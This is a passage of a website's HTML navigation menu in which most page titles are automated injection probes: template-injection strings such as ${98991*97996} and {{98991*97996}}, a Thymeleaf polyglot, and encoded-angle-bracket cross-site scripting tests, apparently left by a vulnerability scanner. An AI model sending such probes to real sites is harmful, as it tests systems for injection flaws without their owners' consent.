				<!--li><a href='index.php?id=2226'  rel="dropmenu2226">Mr.</a></li-->
				<li><a href='/2226-Mr.'  rel="dropmenu2226">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2227'  rel="dropmenu2227">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2227-dfb__${98991*97996}__::.x'  rel="dropmenu2227">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2228'  rel="dropmenu2228">bfg10602%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10602</a></li-->
				<li><a href='/2228-bfg10602%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10602'  rel="dropmenu2228">bfg10602%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10602</a></li>
			 
				<!--li><a href='index.php?id=2229'  rel="dropmenu2229">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2229-dfb[[${98991*97996}]]xca'  rel="dropmenu2229">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2230'  rel="dropmenu2230">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2230-dfb__${98991*97996}__::.x'  rel="dropmenu2230">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2231'  rel="dropmenu2231"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2231-<th:t="${dfb}#foreach'  rel="dropmenu2231"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2232'  rel="dropmenu2232">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2232-dfb{{98991*97996}}xca'  rel="dropmenu2232">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2233'  rel="dropmenu2233">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2233-dfb__${98991*97996}__::.x'  rel="dropmenu2233">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2234'  rel="dropmenu2234">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2234-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2234">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2235'  rel="dropmenu2235">Mr.</a></li-->
				<li><a href='/2235-Mr.'  rel="dropmenu2235">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2236'  rel="dropmenu2236">bfgx5674%C0%BEz1%C0%BCz2a%90bcxhjl5674</a></li-->
				<li><a href='/2236-bfgx5674%C0%BEz1%C0%BCz2a%90bcxhjl5674'  rel="dropmenu2236">bfgx5674%C0%BEz1%C0%BCz2a%90bcxhjl5674</a></li>
			 
				<!--li><a href='index.php?id=2237'  rel="dropmenu2237">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2237-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2237">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2238'  rel="dropmenu2238">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2238-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2238">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2239'  rel="dropmenu2239">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2239-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2239">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2240'  rel="dropmenu2240">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2240-dfb[[${98991*97996}]]xca'  rel="dropmenu2240">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2241'  rel="dropmenu2241">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2241-dfb[[${98991*97996}]]xca'  rel="dropmenu2241">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2242'  rel="dropmenu2242">bfg8184%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8184</a></li-->
				<li><a href='/2242-bfg8184%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8184'  rel="dropmenu2242">bfg8184%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8184</a></li>
			 
				<!--li><a href='index.php?id=2243'  rel="dropmenu2243">Mr.</a></li-->
				<li><a href='/2243-Mr.'  rel="dropmenu2243">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2244'  rel="dropmenu2244">bfg7447%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7447</a></li-->
				<li><a href='/2244-bfg7447%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7447'  rel="dropmenu2244">bfg7447%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7447</a></li>
			 
				<!--li><a href='index.php?id=2245'  rel="dropmenu2245">bfg2565%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2565</a></li-->
				<li><a href='/2245-bfg2565%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2565'  rel="dropmenu2245">bfg2565%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2565</a></li>
			 
				<!--li><a href='index.php?id=2246'  rel="dropmenu2246"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2246-<%={{={@{#{${dfb}}%>'  rel="dropmenu2246"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2247'  rel="dropmenu2247">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2247-dfb{{98991*97996}}xca'  rel="dropmenu2247">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2248'  rel="dropmenu2248">bfgx5824%C0%BEz1%C0%BCz2a%90bcxhjl5824</a></li-->
				<li><a href='/2248-bfgx5824%C0%BEz1%C0%BCz2a%90bcxhjl5824'  rel="dropmenu2248">bfgx5824%C0%BEz1%C0%BCz2a%90bcxhjl5824</a></li>
			 
				<!--li><a href='index.php?id=2249'  rel="dropmenu2249">bfgx5238%C0%BEz1%C0%BCz2a%90bcxhjl5238</a></li-->
				<li><a href='/2249-bfgx5238%C0%BEz1%C0%BCz2a%90bcxhjl5238'  rel="dropmenu2249">bfgx5238%C0%BEz1%C0%BCz2a%90bcxhjl5238</a></li>
			 
				<!--li><a href='index.php?id=2250'  rel="dropmenu2250">bfgx9074%C0%BEz1%C0%BCz2a%90bcxhjl9074</a></li-->
				<li><a href='/2250-bfgx9074%C0%BEz1%C0%BCz2a%90bcxhjl9074'  rel="dropmenu2250">bfgx9074%C0%BEz1%C0%BCz2a%90bcxhjl9074</a></li>
			 
				<!--li><a href='index.php?id=2251'  rel="dropmenu2251">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2251-dfb__${98991*97996}__::.x'  rel="dropmenu2251">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2252'  rel="dropmenu2252"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2252-<%={{={@{#{${dfb}}%>'  rel="dropmenu2252"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2253'  rel="dropmenu2253">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2253-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2253">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2254'  rel="dropmenu2254"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2254-<%={{={@{#{${dfb}}%>'  rel="dropmenu2254"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2255'  rel="dropmenu2255"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2255-<%={{={@{#{${dfb}}%>'  rel="dropmenu2255"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2256'  rel="dropmenu2256"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2256-<%={{={@{#{${dfb}}%>'  rel="dropmenu2256"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2257'  rel="dropmenu2257">Mr.</a></li-->
				<li><a href='/2257-Mr.'  rel="dropmenu2257">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2258'  rel="dropmenu2258">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2258-dfb[[${98991*97996}]]xca'  rel="dropmenu2258">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2259'  rel="dropmenu2259">Mr.</a></li-->
				<li><a href='/2259-Mr.'  rel="dropmenu2259">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2260'  rel="dropmenu2260">bfg9842%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9842</a></li-->
				<li><a href='/2260-bfg9842%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9842'  rel="dropmenu2260">bfg9842%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9842</a></li>
			 
				<!--li><a href='index.php?id=2261'  rel="dropmenu2261">Mr.</a></li-->
				<li><a href='/2261-Mr.'  rel="dropmenu2261">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2262'  rel="dropmenu2262">Mr.</a></li-->
				<li><a href='/2262-Mr.'  rel="dropmenu2262">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2263'  rel="dropmenu2263"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2263-<th:t="${dfb}#foreach'  rel="dropmenu2263"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2264'  rel="dropmenu2264">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2264-dfb__${98991*97996}__::.x'  rel="dropmenu2264">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2265'  rel="dropmenu2265"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2265-<th:t="${dfb}#foreach'  rel="dropmenu2265"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2266'  rel="dropmenu2266"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2266-<th:t="${dfb}#foreach'  rel="dropmenu2266"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2267'  rel="dropmenu2267">bfgx7869%C0%BEz1%C0%BCz2a%90bcxhjl7869</a></li-->
				<li><a href='/2267-bfgx7869%C0%BEz1%C0%BCz2a%90bcxhjl7869'  rel="dropmenu2267">bfgx7869%C0%BEz1%C0%BCz2a%90bcxhjl7869</a></li>
			 
				<!--li><a href='index.php?id=2268'  rel="dropmenu2268">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2268-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2268">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2269'  rel="dropmenu2269">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2269-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2269">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2270'  rel="dropmenu2270"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2270-<th:t="${dfb}#foreach'  rel="dropmenu2270"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2271'  rel="dropmenu2271">Mr.</a></li-->
				<li><a href='/2271-Mr.'  rel="dropmenu2271">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2272'  rel="dropmenu2272">Mr.</a></li-->
				<li><a href='/2272-Mr.'  rel="dropmenu2272">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2273'  rel="dropmenu2273"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2273-<%={{={@{#{${dfb}}%>'  rel="dropmenu2273"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2274'  rel="dropmenu2274">Mr.</a></li-->
				<li><a href='/2274-Mr.'  rel="dropmenu2274">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2275'  rel="dropmenu2275">bfg5867%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5867</a></li-->
				<li><a href='/2275-bfg5867%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5867'  rel="dropmenu2275">bfg5867%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5867</a></li>
			 
				<!--li><a href='index.php?id=2276'  rel="dropmenu2276">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2276-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2276">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2277'  rel="dropmenu2277">Mr.</a></li-->
				<li><a href='/2277-Mr.'  rel="dropmenu2277">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2278'  rel="dropmenu2278">Mr.</a></li-->
				<li><a href='/2278-Mr.'  rel="dropmenu2278">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2279'  rel="dropmenu2279">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2279-dfb{{98991*97996}}xca'  rel="dropmenu2279">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2280'  rel="dropmenu2280"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2280-<th:t="${dfb}#foreach'  rel="dropmenu2280"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2281'  rel="dropmenu2281">Mr.</a></li-->
				<li><a href='/2281-Mr.'  rel="dropmenu2281">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2282'  rel="dropmenu2282">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2282-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2282">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2283'  rel="dropmenu2283">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2283-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2283">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2284'  rel="dropmenu2284">bfgx2868%C0%BEz1%C0%BCz2a%90bcxhjl2868</a></li-->
				<li><a href='/2284-bfgx2868%C0%BEz1%C0%BCz2a%90bcxhjl2868'  rel="dropmenu2284">bfgx2868%C0%BEz1%C0%BCz2a%90bcxhjl2868</a></li>
			 
				<!--li><a href='index.php?id=2285'  rel="dropmenu2285">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2285-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2285">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2286'  rel="dropmenu2286">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2286-dfb[[${98991*97996}]]xca'  rel="dropmenu2286">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2287'  rel="dropmenu2287">Mr.</a></li-->
				<li><a href='/2287-Mr.'  rel="dropmenu2287">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2288'  rel="dropmenu2288">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2288-dfb{{98991*97996}}xca'  rel="dropmenu2288">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2289'  rel="dropmenu2289">Mr.</a></li-->
				<li><a href='/2289-Mr.'  rel="dropmenu2289">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2290'  rel="dropmenu2290"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2290-<%={{={@{#{${dfb}}%>'  rel="dropmenu2290"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2291'  rel="dropmenu2291">Mr.</a></li-->
				<li><a href='/2291-Mr.'  rel="dropmenu2291">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2292'  rel="dropmenu2292">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2292-dfb[[${98991*97996}]]xca'  rel="dropmenu2292">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2293'  rel="dropmenu2293">Mr.</a></li-->
				<li><a href='/2293-Mr.'  rel="dropmenu2293">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2294'  rel="dropmenu2294">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2294-dfb{{98991*97996}}xca'  rel="dropmenu2294">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2295'  rel="dropmenu2295">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2295-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2295">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2296'  rel="dropmenu2296">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2296-dfb__${98991*97996}__::.x'  rel="dropmenu2296">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2297'  rel="dropmenu2297">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2297-dfb{{98991*97996}}xca'  rel="dropmenu2297">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2298'  rel="dropmenu2298">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2298-dfb__${98991*97996}__::.x'  rel="dropmenu2298">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2299'  rel="dropmenu2299"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2299-<th:t="${dfb}#foreach'  rel="dropmenu2299"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2300'  rel="dropmenu2300">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2300-dfb[[${98991*97996}]]xca'  rel="dropmenu2300">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2301'  rel="dropmenu2301">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2301-dfb[[${98991*97996}]]xca'  rel="dropmenu2301">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2302'  rel="dropmenu2302">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2302-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2302">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2303'  rel="dropmenu2303">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2303-dfb__${98991*97996}__::.x'  rel="dropmenu2303">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2304'  rel="dropmenu2304">Mr.</a></li-->
				<li><a href='/2304-Mr.'  rel="dropmenu2304">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2305'  rel="dropmenu2305">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2305-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2305">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2306'  rel="dropmenu2306">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2306-dfb__${98991*97996}__::.x'  rel="dropmenu2306">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2307'  rel="dropmenu2307">Mr.</a></li-->
				<li><a href='/2307-Mr.'  rel="dropmenu2307">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2308'  rel="dropmenu2308">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2308-dfb{{98991*97996}}xca'  rel="dropmenu2308">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2309'  rel="dropmenu2309">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2309-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2309">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2310'  rel="dropmenu2310">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2310-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2310">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2311'  rel="dropmenu2311">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2311-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2311">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2312'  rel="dropmenu2312">bfg7574%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7574</a></li-->
				<li><a href='/2312-bfg7574%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7574'  rel="dropmenu2312">bfg7574%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7574</a></li>
			 
				<!--li><a href='index.php?id=2313'  rel="dropmenu2313">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2313-dfb[[${98991*97996}]]xca'  rel="dropmenu2313">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2314'  rel="dropmenu2314">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2314-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2314">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2315'  rel="dropmenu2315">bfg6219%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6219</a></li-->
				<li><a href='/2315-bfg6219%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6219'  rel="dropmenu2315">bfg6219%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6219</a></li>
			 
				<!--li><a href='index.php?id=2316'  rel="dropmenu2316">bfg6219%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6219</a></li-->
				<li><a href='/2316-bfg6219%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6219'  rel="dropmenu2316">bfg6219%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6219</a></li>
			 
				<!--li><a href='index.php?id=2317'  rel="dropmenu2317">bfgx3066%C0%BEz1%C0%BCz2a%90bcxhjl3066</a></li-->
				<li><a href='/2317-bfgx3066%C0%BEz1%C0%BCz2a%90bcxhjl3066'  rel="dropmenu2317">bfgx3066%C0%BEz1%C0%BCz2a%90bcxhjl3066</a></li>
			 
				<!--li><a href='index.php?id=2318'  rel="dropmenu2318">bfg6219%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6219</a></li-->
				<li><a href='/2318-bfg6219%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6219'  rel="dropmenu2318">bfg6219%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6219</a></li>
			 
				<!--li><a href='index.php?id=2319'  rel="dropmenu2319">bfgx9932%C0%BEz1%C0%BCz2a%90bcxhjl9932</a></li-->
				<li><a href='/2319-bfgx9932%C0%BEz1%C0%BCz2a%90bcxhjl9932'  rel="dropmenu2319">bfgx9932%C0%BEz1%C0%BCz2a%90bcxhjl9932</a></li>
			 
				<!--li><a href='index.php?id=2320'  rel="dropmenu2320">bfgx9932%C0%BEz1%C0%BCz2a%90bcxhjl9932</a></li-->
				<li><a href='/2320-bfgx9932%C0%BEz1%C0%BCz2a%90bcxhjl9932'  rel="dropmenu2320">bfgx9932%C0%BEz1%C0%BCz2a%90bcxhjl9932</a></li>
			 
				<!--li><a href='index.php?id=2321'  rel="dropmenu2321"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2321-<%={{={@{#{${dfb}}%>'  rel="dropmenu2321"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2322'  rel="dropmenu2322"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2322-<%={{={@{#{${dfb}}%>'  rel="dropmenu2322"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2323'  rel="dropmenu2323">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2323-dfb__${98991*97996}__::.x'  rel="dropmenu2323">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2324'  rel="dropmenu2324"><\%={{={@{#{${dfb}}\%></a></li-->
				<li><a href='/2324-<\%={{={@{#{${dfb}}\%>'  rel="dropmenu2324"><\%={{={@{#{${dfb}}\%></a></li>
			 
				<!--li><a href='index.php?id=2325'  rel="dropmenu2325"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2325-<%={{={@{#{${dfb}}%>'  rel="dropmenu2325"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2326'  rel="dropmenu2326"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2326-<%={{={@{#{${dfb}}%>'  rel="dropmenu2326"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2327'  rel="dropmenu2327">Mr.</a></li-->
				<li><a href='/2327-Mr.'  rel="dropmenu2327">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2328'  rel="dropmenu2328"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2328-<%={{={@{#{${dfb}}%>'  rel="dropmenu2328"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2329'  rel="dropmenu2329"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2329-<%={{={@{#{${dfb}}%>'  rel="dropmenu2329"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2330'  rel="dropmenu2330">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2330-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2330">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2331'  rel="dropmenu2331"><\%={{={@{#{${dfb}}\%></a></li-->
				<li><a href='/2331-<\%={{={@{#{${dfb}}\%>'  rel="dropmenu2331"><\%={{={@{#{${dfb}}\%></a></li>
			 
				<!--li><a href='index.php?id=2332'  rel="dropmenu2332">Mr.</a></li-->
				<li><a href='/2332-Mr.'  rel="dropmenu2332">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2333'  rel="dropmenu2333"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2333-<%={{={@{#{${dfb}}%>'  rel="dropmenu2333"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2334'  rel="dropmenu2334">Mr.</a></li-->
				<li><a href='/2334-Mr.'  rel="dropmenu2334">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2335'  rel="dropmenu2335"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2335-<%={{={@{#{${dfb}}%>'  rel="dropmenu2335"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2336'  rel="dropmenu2336"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2336-<th:t="${dfb}#foreach'  rel="dropmenu2336"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2337'  rel="dropmenu2337">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2337-dfb{{98991*97996}}xca'  rel="dropmenu2337">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2338'  rel="dropmenu2338">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2338-dfb{{98991*97996}}xca'  rel="dropmenu2338">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2339'  rel="dropmenu2339">Mr.</a></li-->
				<li><a href='/2339-Mr.'  rel="dropmenu2339">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2340'  rel="dropmenu2340">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2340-dfb{{98991*97996}}xca'  rel="dropmenu2340">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2341'  rel="dropmenu2341">dfb[[${98991*97996}]]xca</a></li-->
